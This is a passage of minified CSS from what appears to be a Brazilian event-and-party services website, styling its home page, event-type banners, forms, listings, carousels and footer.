#f0efef;background-color:#fff;border-radius:100px;box-sizing:border-box}.home .eventType .eventTitle{width:436px;height:30px;margin-left:-218px;position:absolute;top:-15px;left:50%;border-radius:100px;background-color:#b2272b;color:#fff;text-transform:uppercase;text-align:center;font-family:proxima_nova_rgregular;box-sizing:border-box}.home .eventType .eventTitle .title{width:100%;height:30px;float:left;font-size:16px;line-height:30px;box-sizing:border-box}.home .eventType .eventTitle:before{width:165px;height:2px;position:absolute;top:13px;left:-165px;content:"";background-image:linear-gradient(-90deg,#b32c30,#f0eff0)}.home .eventType .eventTitle:after{width:165px;height:2px;position:absolute;top:13px;right:-165px;content:"";visibility:visible;background-image:linear-gradient(-90deg,#f0eff0,#b32c30)}.home .eventType .listEventType{width:100%;padding:35px 40px 20px 40px;float:left;box-sizing:border-box}.home .eventType .listEventType .eType{width:12.5%;float:left;box-sizing:border-box}.home .eventType .listEventType .eType .hold{width:100%;float:left}.home .eventType .listEventType .eType .ico{width:80px;height:80px;margin:0 auto 5px auto;border-radius:100%;background-color:#ff8e91;text-align:center;position:relative;fill:#fff}.home .eventType .listEventType .eType .hold:hover .ico{background-color:#b2272b}.home .eventType .listEventType .eType .hold:hover .eTypeText{color:#b2272b}.home .eventType .listEventType .eType .ico svg{width:50px;height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%}.home .eventType .listEventType .eType .eTypeText{width:100%;padding:0 10px;float:left;font-size:13px;color:#ff8e91;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgbold;box-sizing:border-box}.colSoc .tagDesc{width:130px;height:30px;position:absolute;top:10px;left:-12px;line-height:30px;color:#fff;background-color:rgba(51,51,51,.9);font-size:15px;text-transform:uppercase;text-align:center;border-radius:4px;font-family:proxima_novasemibold}.colSoc .img{width:100%;margin-bottom:20px;overflow:hidden;float:left;text-align:center;border-top-left-radius:4px;border-top-right-radius:4px}.colSoc .col4 .img{height:190px}.colSoc .img img{width:auto!important;max-width:100%;height:190px}.colSoc .titleColSoc{width:100%;padding:0 15px;margin-bottom:10px;float:left;color:#666;font-size:17px;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.colSoc .city{width:100%;padding:0 15px;margin-bottom:10px;float:left;font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.colSoc .textIn{width:100%;height:50px;padding:0 15px;margin-bottom:15px;float:left;overflow:hidden;font-size:14px;color:#666;box-sizing:border-box}.colSoc .goInLink{width:30px;height:30px;position:absolute;bottom:-15px;right:20px;border:1px solid #ccc;background-color:#f0efef;border-radius:500px;box-sizing:border-box}.colSoc .goInLink:hover{background-color:#b2272b;border:1px solid #b2272b}.colSoc .goInLink .ico{width:8px;height:14px;margin-left:-4px;position:absolute;top:7px;left:50%;background:url(../img/sprite.png) no-repeat -78px -465px}.colSoc .goInLink:hover .ico{background:url(../img/sprite.png) no-repeat -187px -465px}.bgDestaque{width:100%;padding:20px 0;margin-bottom:20px;background:url(../img/bgDots.png) #f0efef}.destF .hold1{width:100%;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.titleDestF{width:100%;float:left;font-size:22px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.titleDestF .textAdd{font-size:12px;color:#999;text-transform:capitalize;font-family:'lucida grande',tahoma,verdana,arial,sans-serif}.tdfGrey{color:#666}.destF .btnHold{position:absolute;top:0;right:0}.destF .btnHold .btn{width:30px;height:30px;margin-left:10px;float:left;position:relative;border:1px solid #dddbdb;background-color:#fff;border-radius:100%;box-sizing:border-box}.destF .btnHold .btn:hover{background-color:#b2272b;border:1px solid #b2272b}.destF .btnHold .btn .left{width:8px;height:14px;position:absolute;top:7px;left:9px;background:url(../img/sprite.png) no-repeat -243px -465px}.destF .btnHold .btn:hover .left{background:url(../img/sprite.png) no-repeat -128px -465px}.destF .btnHold .btn .right{width:8px;height:14px;position:absolute;top:7px;left:11px;background:url(../img/sprite.png) no-repeat -297px -465px}.destF .btnHold .btn:hover .right{background:url(../img/sprite.png) no-repeat -187px -465px}.destF .listDest .ribTitle{width:100%;height:30px;padding:0 10px;float:left;background-color:#b2272b;color:#fff;box-sizing:border-box}.destF .listDest .ribTitle .title{width:100%;float:left;text-align:right;font-size:11px;line-height:30px}.destF .listDest .hold{border:1px solid #e1dede;border-radius:4px;overflow:hidden;position:relative;background-color:#fff}.destF .listDest .hold:hover{border:1px solid #b2272b;background-color:#fff}.destF .listDest .imgHold{width:100%;margin-bottom:10px;float:left;position:relative}.destF .listDest .imgHold .qtdFotos{height:24px;padding:0 10px;line-height:24px;position:absolute;bottom:10px;right:10px;background-color:rgba(51,51,51,.9);color:#fff;font-size:11px;border-radius:4px}.destF .listDest .imgHold img{max-width:100%;height:150px;display:block;margin:auto}.destF .listDest .subTitleD{width:100%;padding:0 15px;margin-bottom:5px;float:left;position:relative;color:#b2272b;font-size:17px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_novasemibold;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.destF .listDest .hold:hover .subTitleD{padding-right:72px}.destF .listDest .hoverLess:hover .subTitleD{padding-right:15px}.destF .listDest .subTitleD .linkInSite{position:absolute;top:0;right:0;font-size:11px;color:#999;text-transform:lowercase;opacity:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.destF .listDest .hold:hover .subTitleD .linkInSite{right:10px;opacity:1}.destF .listDest .subTitleD .linkInSite:hover{color:#b2272b}.destF .listDest .cityD{width:100%;padding:0 15px;margin-bottom:10px;float:left;font-size:11px;color:#999;box-sizing:border-box}.destF .listDest .textD{width:100%;height:72px;padding:0 15px;margin-bottom:15px;float:left;font-size:12px;color:#666;box-sizing:border-box}.destF .listDest .btnAction{height:24px;padding:0 10px;margin-top:10px;float:left;border:1px solid #ccc;color:#999;background-color:#f0efef;border-radius:4px;font-size:11px;text-align:center;line-height:22px;box-sizing:border-box}.destF .listDest .qntPromoHold{width:calc(100% + 2px);height:34px;padding:0 35px;margin:0 0 -1px -1px;float:left;position:relative;border:1px solid #e1dede;background-color:#f0efef;box-sizing:border-box}.destF .listDest .qntPromoHold .txtQnt1{width:100%;height:32px;float:left;line-height:32px;font-size:11px;color:#666}.destF .listDest .qntPromoHold .ico1{width:16px;height:16px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -75px -79px}.destF .listDest .qntPromoHold .ico3{width:16px;height:17px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -184px -132px}.destF .listDest .qntPromoHold .favIcoPromo{width:16px;height:15px;position:absolute;top:8px;right:10px;background:url(../img/sprite.png) no-repeat -74px -133px}.destF .listDest .qntPromoHold .favIcoPromo:hover{background:url(../img/sprite.png) no-repeat -74px -186px}.destF .listDest .qntPromoHold .active{background:url(../img/sprite.png) no-repeat -74px -186px}.destF .l1Hless .textD{height:30px}.footer{width:100%;padding-top:10px;overflow:hidden;background-color:#b2272b}.footer .depoimentos{width:100%;height:50px;margin-bottom:-25px;float:left;position:relative;border:1px solid #ccc;background-color:#f1f1f1;border-radius:50px;box-sizing:border-box}.footer .depoimentos .ico{width:21px;height:37px;position:absolute;top:-8px;left:15px;background:url(../img/sprite.png) no-repeat -69px -9px}.footer .depoimentos .titleDepoi{height:48px;position:absolute;top:0;left:40px;font-size:26px;color:#b2272b;line-height:48px;text-transform:uppercase}.footer .depoimentos .text{width:100%;height:48px;padding:0 75px 0 234px;float:left;font-size:12px;line-height:48px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.footer .depoimentos .text .author{color:#666}.footer .depoimentos .text .c1{color:#999}.footer .depoimentos .btnHold{position:absolute;top:14px;right:10px}.footer .depoimentos .btnHold .btnLeft{width:23px;height:22px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -345px -461px}.footer .depoimentos .btnHold .btnLeft:hover{background:url(../img/sprite.png) no-repeat -345px -403px}.footer .depoimentos .btnHold .btnRight{width:23px;height:22px;float:left;background:url(../img/sprite.png) no-repeat -402px -461px}.footer .depoimentos .btnHold .btnRight:hover{background:url(../img/sprite.png) no-repeat -401px -403px}.footer .colorWall{width:100%;padding-top:45px;padding-bottom:20px;background-color:#b2272b}.footer .colLeft{width:50%;padding-right:10px;float:left;box-sizing:border-box}.footer .colRight{width:50%;padding-left:10px;float:left;box-sizing:border-box}.footer .tAddress{width:100%;float:left;text-align:right;font-size:30px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgbold}.footer .text3{width:100%;float:left;text-align:right;font-size:16px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.footer .address{width:100%;float:left;text-align:right;font-size:12px;color:#fff}.footer .colLeftEsp{width:184px;float:left}.footer .colRightEsp{width:225px;margin-left:1px;float:left}.footer .text1{width:100%;float:left;font-size:28px;color:#fff;text-transform:uppercase;font-family:proxima_novalight}.footer .text2{width:100%;margin-top:4px;margin-bottom:5px;float:left;font-size:12px;color:#fccecf}.footer .footInpt{width:184px;height:30px;padding:0 10px;float:left;border:0;background-color:#fff;color:#999;font-size:12px;border-top-left-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box}.footer .lessBtn{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.footer .btnSend{width:30px;height:30px;margin-left:5px;float:left;border-radius:100%;background-color:#b2272b;fill:#fff}.footer .btnSend:hover{background-color:#fff;fill:#b2272b}.footer .btnSend svg{width:16px;height:30px;display:block;margin:auto}.mTop15px{margin-top:15px!important}.mBot35px{margin-bottom:35px!important}.mBot0px{margin-bottom:0!important}.mB25Less{margin-bottom:-25px!important}.mB20px{margin-bottom:20px!important}.mB10px{margin-bottom:10px!important}.mB5px{margin-bottom:5px!important}.pTop15px{padding-top:15px!important}.pTop25px{padding-top:25px!important}.mTop20less{margin-top:-20px!important}.hImg{height:350px!important}.auxImg{background:#b2272b!important;padding:0 10px!important}.mLeft20px{margin-left:20px!important}.mt50px{margin-top:50px!important}.mt20px{margin-top:20px!important}.mt30px{margin-top:30px!important}div.cs-select{width:100%;height:24px;display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.cs-select:focus{outline:0}.cs-select select{display:none}.cs-select span{display:block;position:relative;cursor:pointer;padding:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#ff8e91;line-height:15px;color:#fff}.cs-select>span{padding-right:3em}.cs-select .cs-selected span::after,.cs-select>span::after{speak:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cs-select>span::after{content:'\25BE';right:0;color:#fff;width:24px;height:24px;text-align:center;line-height:24px}.cs-select .cs-selected span::after{content:'\2713';margin-left:1em}.cs-select.cs-active>span::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.cs-select .cs-options{position:absolute;overflow:hidden;width:100%;background:#fff;visibility:hidden}.cs-select.cs-active .cs-options{visibility:visible}.cs-options li{border-bottom:1px solid #e7e7e7}.cs-select span:hover{background-color:#ee8285}.cs-select ul{list-style:none;margin:0;padding:0;width:100%;max-height:78px;overflow:auto}.cs-select ul span{padding:1em}.cs-select ul li.cs-focus span{background-color:#ddd}.cs-select li.cs-optgroup ul{padding-left:1em}.cs-select li.cs-optgroup>span{cursor:default}div.cs-skin-border{color:#999;border-color:#fff;font-size:12px}.cs-skin-border>span{height:24px;border:5px solid #000;border-color:inherit;-webkit-transition:background .2s,border-color .2s;transition:background .2s,border-color .2s;line-height:24px;padding:0 20px 0 10px}.cs-skin-border .cs-selected span::after,.cs-skin-border>span::after{font-size:18px}.cs-skin-border ul span::after{content:'';opacity:0}.cs-skin-border .cs-selected span::after{content:'\e00e';color:#ddd9c9;font-size:1.5em;opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s;display:none}.cs-skin-border.cs-active>span{background:#ff8e91;color:#fff;border-bottom:1px solid #fff;padding:0 0 0 10px;line-height:24px}.cs-skin-border .cs-options{color:#fff;font-size:12px;opacity:0;-webkit-transition:opacity .2s,visibility 0s .2s;transition:opacity .2s,visibility 0s .2s}.cs-skin-border.cs-active .cs-options{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}.cs-skin-border ul span{padding:5px 10px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cs-placeholder:hover{background-color:#ee8285!important}.cs-placeholder{height:34px;border:1px solid #ff8e91!important;box-sizing:border-box}.bannerT1{width:100%;height:140px;background-color:#f0efef}.casamentoBG{height:140px;background:url(../img/casamentoBG.jpg) top center}.debutanteBG{height:140px;background:url(../img/debutanteBG.jpg) top center}.aniversarioBG{height:140px;background:url(../img/aniversarioBG.jpg) top center}.churrascoBG{height:140px;background:url(../img/churrascoBG.jpg) top center}.empresarialBG{height:140px;background:url(../img/empresarialBG.jpg) top center}.festaGeralBG{height:140px;background:url(../img/festaGeralBG.jpg) top center}.festaInfantilBG{height:140px;background:url(../img/festaInfantilBG.jpg) top center}.formaturasBG{height:140px;background:url(../img/formaturasBG.jpg) top center}.bannerItens .col{float:left}.bannerItens .ico{width:80px;height:80px;margin-top:17.5px;float:left;border-radius:100%;background-color:#b2272b}.bannerItens .ico svg{width:50px;height:80px;margin:auto;display:block;fill:#fff}.bannerItens .ico2{width:10px;height:10px;margin:52.5px 20px 0 20px;float:left;border-radius:100%;background-color:#b2272b}.bannerItens .banTitle{float:left;font-size:40px;color:#b2272b;text-transform:uppercase;font-family:proxima_novalight;box-sizing:border-box}.bannerItens .bQtnForn{height:24px;padding:0 10px;float:left;line-height:24px;font-size:11px;color:#999;background-color:#fff;border-radius:4px}.bannerT1 .col{height:115px}.bannerT1 .banTitle{width:100%;height:115px;padding-left:20px;padding-right:20px;line-height:115px}.bannerT1 .bQtnForn{margin-top:45.5px}.titlePFull{width:100%;height:30px;margin-bottom:20px;float:left;position:relative}.titlePFull .line{width:100%;height:1px;position:absolute;top:15px;left:0;z-index:1;background-color:#e7e7e7}.titlePFull .center{margin:auto;display:table}.titlePFull .tpIn{height:30px;padding:0 10px;float:left;position:relative;z-index:2;border-radius:50px;background-color:#e7e7e7;color:#999;font-size:14px;line-height:30px;text-transform:uppercase}.redPFull .line{background-color:#d43e42}.redPFull .tpIn{background-color:#d43e42;color:#fff}.titlePFull .tpIn .linkTpIn{padding:0 5px;float:left;font-family:proxima_novasemibold}.titlePFull .tpIn .linkTpIn:hover{color:#b2272b}.titlePFull .tpIn .activeTpIn{color:#b2272b}a.center .tpIn:hover{background-color:#b0303f;color:#fff}.tagsLHold{width:100%;padding-top:10px;margin-bottom:20px;background-color:#fff}.tagsLHold .col{width:33.33%;padding-right:20px;float:left;box-sizing:border-box}.tagsLHold .col .line{width:100%;height:30px;float:left;position:relative;border-bottom:1px solid #f0efef;box-sizing:border-box}.tagsLHold .col .line .text{width:100%;height:29px;padding-left:15px;padding-right:50px;float:left;position:relative;font-size:13px;color:#666;line-height:29px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tagsLHold .col .line .text:before{width:5px;height:5px;position:absolute;top:12px;left:0;background-color:#ff8e91;content:"";border-radius:100%}.tagsLHold .col .line .number{position:absolute;top:10px;right:0;color:#ff8e91;font-size:11px}.tagsLHold .col .line:hover .text:before{background-color:#b2272b}.tagsLHold .col .line:hover .text{color:#333}.tagsLHold .col .line:hover .number{color:#b2272b}.btnSeeAll{height:24px;padding:0 30px 0 10px;margin:15px 0;float:left;position:relative;background-color:#af1d22;color:#fff;font-size:12px;line-height:22px}.btnSeeAll:before{height:24px;font-size:20px;position:absolute;top:-2px;right:6px;line-height:24px;content:"+"}.btnSeeAll:hover{background-color:#d43e42}.ribbon{width:100%;min-height:40px;background-color:#f0efef}.ribbon .titleRib{width:100%;padding:10px 0;float:left;text-transform:uppercase;font-size:13px;color:#666;font-family:proxima_nova_rgbold}.ribbon .textRib{width:100%;padding:0 0 10px 0;float:left;font-size:11px;color:#666}.listType{width:100%;padding:10px 0;float:left}.listType .btnList{height:24px;margin-right:10px;padding-left:24px;padding-right:10px;float:left;position:relative;background-color:#f0efef;color:#999}.listType .btnList:hover{background-color:#e1e1e1}.listType .btnList .txtBtn{height:24px;float:left;line-height:24px;font-size:11px}.listType .btnList .ico{width:9px;height:8px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -78px -244px}.listType .active{background-color:#da5353;color:#fff}.listType .cat:hover{background-color:#da5353;color:#fff}.listType .cat{padding-left:10px}.ribTP{width:100%;padding:20px 0 10px 0;margin-bottom:20px;background-color:#f0efef}.ribTP .titleTP{width:100%;margin-top:10px;padding-left:40px;float:left;font-size:40px;color:#b2272b;text-transform:uppercase;font-family:proxima_novalight;box-sizing:border-box}.ribTP .titleTP:before{width:10px;height:10px;position:absolute;top:32px;left:10px;background-color:#b2272b;content:"";border-radius:100%}.navPage{width:100%;padding-top:10px;padding-bottom:10px;float:left;position:relative;margin-bottom:20px;border-bottom:1px solid #f0efef}.navPage .link{float:left;font-size:11px;color:#999}.navPage .link:hover{color:#b0303f}.navPage .goBackIn{float:right;font-size:11px;color:#999}.navPage .goBackIn:hover{color:#b0303f}.colLeftAll{width:50%;padding-right:10px;float:left;box-sizing:border-box}.colRightAll{width:50%;padding-left:10px;float:left;box-sizing:border-box}.colFullAll{width:100%;float:left;box-sizing:border-box}.textType .titleTT{width:100%;height:72px;margin-bottom:10px;float:left;overflow:hidden;font-size:40px;color:#666;line-height:36px;font-family:proxima_novasemibold}.textType .tagTT{width:100%;margin-bottom:10px;float:left;font-size:14px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.textType .textTT{width:100%;height:32px;margin-bottom:10px;float:left;font-size:15px;color:#666;line-height:1.4}.textType .socialTT{width:100%;margin-bottom:10px;float:left}.textType .socialTT .icoFb{width:20px;height:20px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -73px -293px}.textType .socialTT .icoTwitter{width:20px;height:20px;float:left;background:url(../img/sprite.png) no-repeat -128px -294px}.listSteps{width:100%;margin-bottom:20px;float:left}.listSteps .col2{width:50%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .col3{width:33.33%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .col4{width:25%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .stepOn{border-bottom:2px solid #933}.listSteps .step .stepNumber{width:27px;margin:auto;display:table;font-size:22px;color:#933;border:2px solid #933;border-radius:100%;text-align:center;font-family:proxima_nova_rgbold}.listSteps .step .stepDesc{width:100%;margin-top:5px;margin-bottom:5px;float:left;font-size:12px;color:#933;text-transform:uppercase;text-align:center;font-family:proxima_nova_rgbold}.formAll{width:100%;float:left}.formAll .whiteBox{width:100%;padding:10px 20px 10px 0;float:left;background-color:#fff;border-bottom:1px solid #f2f2f2;box-sizing:border-box}.formAll .col1{width:100%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col2e5{width:75%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col2{width:50%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col3{width:33.33%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col4{width:25%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col5{width:20%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .label{width:100%;margin-bottom:5px;float:left;font-size:11px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.formAll .label .color1{color:#ff8e91}.formAll .campoTxtP{width:100%;height:40px;padding:0 10px;float:left;background-color:#f9f9f9;border:1px solid #e7e7e7;color:#333;font-size:14px;box-sizing:border-box}.formAll .btnSendForm{height:36px;padding:0 15px;float:right;border-radius:50px;line-height:40px;background-color:#ff8e91;color:#fff;font-size:16px;text-transform:uppercase;font-family:proxima_nova_rgbold}.formAll .btnSendForm:hover{background-color:#d43e42}.formAll .btnCancelForm{height:36px;padding:0 15px;float:right;line-height:40px;color:#999;font-size:16px;text-transform:uppercase;font-family:proxima_nova_rgbold}.formAll .btnCancelForm:hover{color:#666}.formAll .fieldFail{width:27px;height:40px;position:absolute;bottom:0;right:0;background:url(../img/sprite.png) no-repeat -124px -176px}.formAll .fieldSuccess{width:29px;height:40px;position:absolute;bottom:0;right:0;background:url(../img/sprite.png) no-repeat -123px -118px}.formAll .rdBtn{width:16px;height:16px;margin-right:5px;float:left;background:url(../img/sprite.png) no-repeat -130px -406px}.formAll .rdBtn:hover{background:url(../img/sprite.png) no-repeat -76px -406px}.formAll .checked{background:url(../img/sprite.png) no-repeat -76px -406px}.formAll .rdBtnLabel{margin-bottom:8px;float:left;font-size:12px;color:#999}.formAll .holdSep{width:100%;margin-bottom:10px;float:left}.formAll .borderB{border-bottom:1px solid #f0efef}.formAlert{width:100%;height:40px;padding:0 10px;float:left;box-sizing:border-box}.formAlert .txtAll{width:100%;float:left;line-height:40px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.formAlert .txtAll .title{font-size:20px;text-transform:uppercase;font-family:proxima_nova_rgregular}.formAlert .txtAll .desc{font-size:12px}.successColor{background-color:#affdb4}.errorColor{background-color:#fec5c7}.formAll .codVerifica{width:50%;height:40px;position:absolute;bottom:0;right:0;border:1px solid #e7e7e7;background-color:#f2f2f2;color:#666;line-height:40px;font-size:12px;text-align:center;box-sizing:border-box}.formAll .codVerifica .text{width:100%;height:40px;padding:9px 0;float:left;line-height:40px;box-sizing:border-box}.loadMore{width:100%;height:40px;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.loadMore .loadMoreBtn{width:140px;height:30px;margin-left:-70px;position:absolute;top:0;left:50%;background-color:#fff;border:2px solid #ff8e91;color:#ff8e91;border-radius:50px;line-height:30px;text-align:center;font-size:16px;font-family:proxima_nova_rgbold;box-sizing:border-box}.loadMore:before{width:100%;height:1px;background-color:#ff8e91;position:absolute;top:14.5px;left:0;content:""}.loadMore .loadMoreBtn:hover{background-color:#ff8e91;color:#fff}.recList{width:100%;margin-bottom:20px;float:left;position:relative}.recList .headerRec{width:100%;float:left}.recList .headerRec .opt{width:124px;height:36px;margin-left:1px;float:right;background-color:#ccc;color:#fff;line-height:36px;font-size:16px;text-transform:uppercase;text-align:center;border-top-left-radius:4px;border-top-right-radius:4px;font-family:proxima_nova_rgregular}.recList .listItens{width:100%;float:left}.recList .listItens .item{width:100%;margin-bottom:2px;padding-right:760px;float:left;position:relative;background-color:#fff;box-sizing:border-box}.recList .listItens .item .col1{width:100%;float:left}.recList .listItens .item .col2{width:124px;height:40px;position:absolute;top:0;right:625px}.recList .listItens .item .col3{width:124px;height:40px;position:absolute;top:0;right:500px}.recList .listItens .item .col4{width:124px;height:40px;position:absolute;top:0;right:372px}.recList .listItens .item .col5{width:124px;height:40px;position:absolute;top:0;right:248px}.recList .listItens .item .col6{width:124px;height:40px;position:absolute;top:0;right:124px}.recList .listItens .item .col7{width:124px;height:40px;position:absolute;top:0;right:0}.recList .listItens .item .textP{width:100%;min-height:40px;padding:10px;float:left;font-size:12px;color:#666;box-sizing:border-box}.recList .listItens .item .textP .color1{color:#999}.recList .listItens .item .icoCheck{width:18px;height:13px;margin-left:-9px;position:absolute;top:13.5px;left:50%;background:url(../img/sprite.png) no-repeat -128px -25px}.recList .listItens .item .icoCancel{width:15px;height:13px;margin-left:-7.5px;position:absolute;top:13.5px;left:50%;background:url(../img/sprite.png) no-repeat -128px -77px}.recList .listItens .item .textPRed{width:100%;padding:0 10px;float:left;line-height:40px;font-size:18px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.recList .listItens .item .textPRed .color{font-family:proxima_nova_rgbold}.recList .listItens .item .valueMonth{padding-right:10px;float:right;text-align:center;font-size:15px;color:#666;line-height:40px;font-family:proxima_nova_rgbold;box-sizing:border-box}.recList .listItens .item .icoVM{width:16px;height:16px;margin:12px 5px 0 0;float:right;background:url(../img/sprite.png) no-repeat -130px -406px}.recList .listItens .item .icoVM:hover{background:url(../img/sprite.png) no-repeat -76px -406px}.recList .listItens .item .checked{background:url(../img/sprite.png) no-repeat -76px -406px}.recList .listItens .redLine{width:100%;height:40px;padding:0 10px;float:left;position:relative;background-color:#b2272b;box-sizing:border-box}.recList .listItens .redLine .text{width:100%;height:40px;float:left;line-height:40px;color:#fff;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;font-family:proxima_novasemibold}.anuncieOpt .colAN{width:100%;height:100px;padding:20px;float:left;background-color:#f2f2f2;color:#ff8e91;box-sizing:border-box}.anuncieOpt .colAN .firstLine{width:100%;float:left;font-size:22px;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.anuncieOpt .colAN .secondLine{width:100%;float:left;font-size:32px;text-transform:uppercase;font-family:proxima_nova_rgbold;box-sizing:border-box}.anuncieOpt .colAN:hover{background-color:#b2272b;color:#fff}.greyBG{width:100%;padding-top:10px;background-color:#f0efef}.bigTitle{width:100%;float:left;font-size:37px;text-transform:uppercase;color:#d43e42;font-family:proxima_nova_rgbold}.descBTitle{width:100%;margin-bottom:10px;float:left;font-size:16px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.commentHold{width:100%;margin-bottom:20px;float:left;position:relative;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.commentHold .line{width:100%;min-height:50px;padding:10px 50px 10px 34px;float:left;position:relative;border-top:1px solid #e0dfdf;box-sizing:border-box}.commentHold .line .ico{width:34px;height:50px;position:absolute;top:0;left:0}.commentHold .line .ico .quote{width:8px;height:14px;position:absolute;top:18px;left:13px;background:url(../img/sprite.png) no-repeat -134px -351px}.commentHold .line .commentDesc,.commentHold .line .name{width:100%;float:left;font-size:12px}.commentHold .line .name{color:#666}.commentHold .line .commentDesc{color:#999}.commentHold .line .date{position:absolute;top:10px;right:10px;font-size:12px;color:#ff8e91}.quemSomos .titleQ1{width:100%;float:left;font-size:40px;color:#666;font-family:proxima_nova_rgbold;box-sizing:border-box}.quemSomos .textQ1{width:100%;margin-bottom:20px;float:left;font-size:12px;color:#666;box-sizing:border-box}.quemSomos .titleQ2{width:100%;float:left;font-size:20px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.carrosselP{width:100%;height:115px;padding:0 40px;margin-bottom:20px;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;background-color:#f0efef;box-sizing:border-box}.carrosselP .icoArrowLeft,.carrosselP .icoArrowRight{width:30px;height:30px;border-radius:100%;position:absolute;top:42.5px;background-color:#f0efef;border:1px solid #e1dede;box-sizing:border-box}.carrosselP .icoArrowLeft{left:-15px}.carrosselP .icoArrowRight{right:-15px}.carrosselP .icoArrowLeft .ico{width:8px;height:14px;position:absolute;top:7px;left:8px;background:url(../img/sprite.png) no-repeat -128px -465px}.carrosselP .icoArrowLeft:hover .ico{background:url(../img/sprite.png) no-repeat -20px -465px}.carrosselP .icoArrowRight .ico{width:8px;height:14px;position:absolute;top:7px;left:11px;background:url(../img/sprite.png) no-repeat -187px -465px}.carrosselP .icoArrowRight:hover .ico{background:url(../img/sprite.png) no-repeat -78px -465px}.carrosselP .listItens{width:100%;height:76px;margin-top:19px;float:left}.carrosselP .listItens .item{height:76px;float:left;border:1px solid #e1dede;box-sizing:border-box}.tipsFranq{width:100%;margin-bottom:20px;float:left}.tipsFranq .item{width:100%;min-height:58px;margin-bottom:-1px;padding-left:34px;float:left;position:relative;border-top:1px solid #e0dfdf;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.tipsFranq .item .icoCheck{width:34px;height:54px;position:absolute;top:0;left:0}.tipsFranq .item .icoCheck .ico{width:22px;height:16px;position:absolute;top:20px;left:0;background:url(../img/sprite.png) no-repeat -128px -241px}.tipsFranq .item .desc{width:100%;padding:10px 0;float:left;font-size:12px;color:#999}.tipsFranq .item .centerText{height:55px;padding:0;float:none;display:table-cell;vertical-align:middle}.homeFranq{width:480px;height:110px;margin-left:-240px;position:absolute;bottom:25px;left:50%;z-index:10}.homeFranq .titleHF{width:308px;height:34px;margin-left:86px;margin-bottom:-5px;float:left;position:relative;background-color:#b2272b;color:#fff;border-radius:2px}.homeFranq .titleHF .text{width:100%;height:34px;float:left;text-align:center;line-height:34px;text-transform:uppercase;font-family:proxima_nova_rgregular}.homeFranq .secondLineHF{width:100%;height:80px;padding:14px 50px 10px;float:left;background-color:#d43e42;border-radius:50px;box-sizing:border-box}.homeFranq .secondLineHF .labelHF{width:100%;float:left;text-align:center;font-size:12px;color:#fff}.homeFranq .secondLineHF .campoTxt{width:100%;height:40px;padding:0 10px;float:left;border:1px solid #e7e7e7;background-color:#fff;color:#666;font-size:14px;box-sizing:border-box}.searchType .line{padding-left:0;padding-right:0}.listDown{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.listDown .line{width:100%;min-height:52px;margin-bottom:-1px;padding:10px 32px 10px 44px;float:left;position:relative;border-top:1px solid #e0dfdf;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.listDown .line 